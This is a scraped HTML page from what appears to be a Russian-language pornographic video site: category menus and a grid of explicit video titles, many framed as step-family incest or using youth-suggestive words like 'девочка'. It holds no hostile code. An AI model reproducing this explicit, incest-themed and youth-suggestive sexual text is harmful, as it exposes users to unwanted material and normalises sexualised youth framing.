                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4782                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7178                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4463                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 490                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1875                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1064                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 242                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 187                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 628                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2182                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1311                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="heading">
        <h1>Порнофильм</h1>
    </div>
    <div class="grid">
                                        <div class="grid-item aspect-ratio-16x9">
        <a href="/bryunetka-iza-bella-trahaetsya-so-svoim-vzroslyim-otchimom" title="Брюнетка Иза Белла трахается со своим взрослым отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12752/bryunetka-iza-bella-trahaetsya-so-svoim-vzroslyim-otchimom.webp" alt="Брюнетка Иза Белла трахается со своим взрослым отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>48:05</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>58.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>70.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/bryunetka-iza-bella-trahaetsya-so-svoim-vzroslyim-otchimom">Брюнетка Иза Белла трахается со своим взрослым отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/yunaya-devchonka-sera-rayder-trahaetsya-so-svoim-otchimom" title="Юная девчонка Сера Райдер трахается со своим отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/7740/familystrokescom-teamskeetcom-sera-ryder-a-solution-for-everyone.webp" alt="Юная девчонка Сера Райдер трахается со своим отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>44:19</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>49.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/yunaya-devchonka-sera-rayder-trahaetsya-so-svoim-otchimom">Юная девчонка Сера Райдер трахается со своим отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/laksheri-gerl-trahaetsya-na-kuhne-so-svoim-parnem" title="Лакшери Гёрл трахается на кухне со своим парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/5632/laksheri-gerl-trahaetsya-na-kuhne-so-svoim-parnem.webp" alt="Лакшери Гёрл трахается на кухне со своим парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>24:46</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>114.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/laksheri-gerl-trahaetsya-na-kuhne-so-svoim-parnem">Лакшери Гёрл трахается на кухне со своим парнем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/molodaya-razvratnitsa-umelo-trahaetsya-so-svoim-otchimom" title="Молодая развратница умело трахается со своим отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/4256/molodaya-razvratnitsa-umelo-trahaetsya-so-svoim-otchimom.webp" alt="Молодая развратница умело трахается со своим отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:57</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>103.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>72.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodaya-razvratnitsa-umelo-trahaetsya-so-svoim-otchimom">Молодая развратница умело трахается со своим отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/hudaya-devushka-della-keyt-trahaetsya-so-svoim-terapevtom" title="Худая девушка Делла Кейт трахается со своим терапевтом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12860/hudaya-devushka-della-keyt-trahaetsya-so-svoim-terapevtom.webp" alt="Худая девушка Делла Кейт трахается со своим терапевтом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:43</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>18.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/hudaya-devushka-della-keyt-trahaetsya-so-svoim-terapevtom">Худая девушка Делла Кейт трахается со своим терапевтом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/revnivaya-sara-arabik-kruto-ebetsya-so-svoim-mujem" title="Ревнивая Сара Арабик круто ебётся со своим мужем">
            <div class="grid-item-image">
                <img src="/files/screens/1/8352/revnivaya-sara-arabik-kruto-ebetsya-so-svoim-mujem.webp" alt="Ревнивая Сара Арабик круто ебётся со своим мужем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>45:43</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>51.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/revnivaya-sara-arabik-kruto-ebetsya-so-svoim-mujem">Ревнивая Сара Арабик круто ебётся со своим мужем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/bloger-provodit-goryachiy-seks-kasting" title="Блогер проводит горячий секс кастинг">
            <div class="grid-item-image">
                <img src="/files/screens/1/2472/bloger-provodit-goryachiy-seks-kasting.webp" alt="Блогер проводит горячий секс кастинг">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:10</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>257.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>88.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/bloger-provodit-goryachiy-seks-kasting">Блогер проводит горячий секс кастинг</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/sluchaynyiy-seks-posle-znakomstva-u-devki-doma" title="Случайный секс после знакомства у девки дома">
            <div class="grid-item-image">
                <img src="/files/screens/1/2960/sluchaynyiy-seks-posle-znakomstva-u-devki-doma.webp" alt="Случайный секс после знакомства у девки дома">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>07:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>86.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/sluchaynyiy-seks-posle-znakomstva-u-devki-doma">Случайный секс после знакомства у девки дома</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/opyitnaya-davalka-dominiruet-v-sekse-nad-mujichkom" title="Опытная давалка доминирует в сексе над мужичком">
            <div class="grid-item-image">
                <img src="/files/screens/1/5484/opyitnaya-davalka-dominiruet-v-sekse-nad-mujichkom.webp" alt="Опытная давалка доминирует в сексе над мужичком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>40:23</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>157.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>66.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/opyitnaya-davalka-dominiruet-v-sekse-nad-mujichkom">Опытная давалка доминирует в сексе над мужичком</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/molodaya-devushka-zanimaetsya-seksom-s-otchimom" title="Молодая девушка занимается сексом с отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/6348/molodaya-devushka-zanimaetsya-seksom-s-otchimom.webp" alt="Молодая девушка занимается сексом с отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:27</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>22.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodaya-devushka-zanimaetsya-seksom-s-otchimom">Молодая девушка занимается сексом с отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-video-gde-devushka-dominiruet-nad-parnem" title="Порно видео где девушка доминирует над парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/5380/porno-video-gde-devushka-dominiruet-nad-parnem.webp" alt="Порно видео где девушка доминирует над парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:22</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>107.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-video-gde-devushka-dominiruet-nad-parnem">Порно видео где девушка доминирует над парнем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/opyitnyiy-dyadka-dominiruet-nad-dvumya-krasavitsami" title="Опытный дядька доминирует над двумя красавицами">
            <div class="grid-item-image">
                <img src="/files/screens/1/5348/opyitnyiy-dyadka-dominiruet-nad-dvumya-krasavitsami.webp" alt="Опытный дядька доминирует над двумя красавицами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>44:33</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>104.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/opyitnyiy-dyadka-dominiruet-nad-dvumya-krasavitsami">Опытный дядька доминирует над двумя красавицами</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/opyitnaya-milfa-penni-barber-dominiruet-nad-molodyim-parnem" title="Опытная милфа Пенни Барбер доминирует над молодым парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/9404/milfycompenny-barber-domme-mommy-penny-barber-punishes-boy-toy-while-hubbys-at-work.webp" alt="Опытная милфа Пенни Барбер доминирует над молодым парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:13</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>64.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>64.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/opyitnaya-milfa-penni-barber-dominiruet-nad-molodyim-parnem">Опытная милфа Пенни Барбер доминирует над молодым парнем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/hudaya-devushka-dilan-mur-trahaetsya-s-pisyukatyim-otchimom" title="Худая девушка Дилан Мур трахается с писюкатым отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/10568/monstersofcockcom-bangbroscom-dylan-moore-stepdads-monster-yoga-30032025.webp" alt="Худая девушка Дилан Мур трахается с писюкатым отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:39</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>51.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>62.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/hudaya-devushka-dilan-mur-trahaetsya-s-pisyukatyim-otchimom">Худая девушка Дилан Мур трахается с писюкатым отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/blondinka-lilli-bell-ebetsya-s-jenatyim-mujikom" title="Блондинка Лилли Белл ебётся с женатым мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/8296/blondinka-lilli-bell-ebetsya-s-jenatyim-mujikom.webp" alt="Блондинка Лилли Белл ебётся с женатым мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>50:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>42.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>62.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/blondinka-lilli-bell-ebetsya-s-jenatyim-mujikom">Блондинка Лилли Белл ебётся с женатым мужиком</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-devushka-skarlet-skis-trahaetsya-so-svoim-otchimom" title="Рыжая девушка Скарлет Скис трахается со своим отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12108/ryijaya-devushka-skarlet-skis-trahaetsya-so-svoim-otchimom.webp" alt="Рыжая девушка Скарлет Скис трахается со своим отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>38:22</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>45.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-devushka-skarlet-skis-trahaetsya-so-svoim-otchimom">Рыжая девушка Скарлет Скис трахается со своим отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/molodaya-devushka-byila-trahnuta-v-zadnitsu-svoim-otchimom" title="Молодая девушка была трахнута в задницу своим отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12396/molodaya-devushka-byila-trahnuta-v-zadnitsu-svoim-otchimom.webp" alt="Молодая девушка была трахнута в задницу своим отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>32:09</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>104.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodaya-devushka-byila-trahnuta-v-zadnitsu-svoim-otchimom">Молодая девушка была трахнута в задницу своим отчимом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-na-russkom-gde-devushka-izmenyaet-muju-s-byivshim" title="Порно на русском где девушка изменяет мужу с бывшим">
            <div class="grid-item-image">
                <img src="/files/screens/1/6944/porno-na-russkom-gde-devushka-izmenyaet-muju-s-byivshim.webp" alt="Порно на русском где девушка изменяет мужу с бывшим">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>13:03</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>59.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-na-russkom-gde-devushka-izmenyaet-muju-s-byivshim">Порно на русском где девушка изменяет мужу с бывшим</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-ot-pervogo-litsa-gde-paren-trahaet-miluyu-rieltorshu" title="Порно от первого лица где парень трахает милую риелторшу">
            <div class="grid-item-image">
                <img src="/files/screens/1/11952/porno-ot-pervogo-litsa-gde-paren-trahaet-miluyu-rieltorshu.webp" alt="Порно от первого лица где парень трахает милую риелторшу">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>13:41</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>32.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-ot-pervogo-litsa-gde-paren-trahaet-miluyu-rieltorshu">Порно от первого лица где парень трахает милую риелторшу</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/razvratnaya-devochka-skachet-na-chlene-svoego-svodnogo-brata" title="Развратная девочка скачет на члене своего сводного брата">
            <div class="grid-item-image">
                <img src="/files/screens/1/1716/razvratnaya-devochka-skachet-na-chlene-svoego-svodnogo-brata.webp" alt="Развратная девочка скачет на члене своего сводного брата">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>20:24</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>284.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>91.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/razvratnaya-devochka-skachet-na-chlene-svoego-svodnogo-brata">Развратная девочка скачет на члене своего сводного брата</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/milfa-miss-rakel-trahaetsya-s-syinom-svoego-novogo-muja" title="Милфа Мисс Ракель трахается с сыном своего нового мужа">
            <div class="grid-item-image">
                <img src="/files/screens/1/9708/milfa-miss-rakel-trahaetsya-s-syinom-svoego-novogo-muja.webp" alt="Милфа Мисс Ракель трахается с сыном своего нового мужа">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>25:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>225.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>69.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/milfa-miss-rakel-trahaetsya-s-syinom-svoego-novogo-muja">Милфа Мисс Ракель трахается с сыном своего нового мужа</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/sisyastaya-davalka-zanimaetsya-seksom-so-svoim-pasyinkom" title="Сисястая давалка занимается сексом со своим пасынком">
            <div class="grid-item-image">
                <img src="/files/screens/1/11844/sisyastaya-davalka-zanimaetsya-seksom-so-svoim-pasyinkom.webp" alt="Сисястая давалка занимается сексом со своим пасынком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>22:58</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>74.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/sisyastaya-davalka-zanimaetsya-seksom-so-svoim-pasyinkom">Сисястая давалка занимается сексом со своим пасынком</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/zrelaya-davalka-peris-linkoln-ebetsya-s-opyitnyim-mujikom" title="Зрелая давалка Пэрис Линкольн ебётся с опытным мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12400/zrelaya-davalka-peris-linkoln-ebetsya-s-opyitnyim-mujikom.webp" alt="Зрелая давалка Пэрис Линкольн ебётся с опытным мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:54</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>36.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>64.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/zrelaya-davalka-peris-linkoln-ebetsya-s-opyitnyim-mujikom">Зрелая давалка Пэрис Линкольн ебётся с опытным мужиком</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/azul-ermosa-podstavlyaet-popku-pod-huy-mujichka" title="Азуль Эрмоса подставляет попку под хуй мужичка">
            <div class="grid-item-image">
                <img src="/files/screens/1/5832/azul-ermosa-podstavlyaet-popku-pod-huy-mujichka.webp" alt="Азуль Эрмоса подставляет попку под хуй мужичка">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>43:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>34.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/azul-ermosa-podstavlyaet-popku-pod-huy-mujichka">Азуль Эрмоса подставляет попку под хуй мужичка</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/direktor-shkolyi-trahaet-goryachuyu-mamku-uchenika" title="Директор школы трахает горячую мамку ученика">
            <div class="grid-item-image">
                <img src="/files/screens/1/7584/est-skrin-pervprincipalcom-mylfcom-tiffani-madison-off-the-record.webp" alt="Директор школы трахает горячую мамку ученика">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>108.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/direktor-shkolyi-trahaet-goryachuyu-mamku-uchenika">Директор школы трахает горячую мамку ученика</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/pohotlivyiy-direktor-trahaet-ocherednuyu-mamashku" title="Похотливый директор трахает очередную мамашку">
            <div class="grid-item-image">
                <img src="/files/screens/1/8256/pohotlivyiy-direktor-trahaet-ocherednuyu-mamashku.webp" alt="Похотливый директор трахает очередную мамашку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>29:07</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>172.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>80.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/pohotlivyiy-direktor-trahaet-ocherednuyu-mamashku">Похотливый директор трахает очередную мамашку</a>
        </div>
    </div>
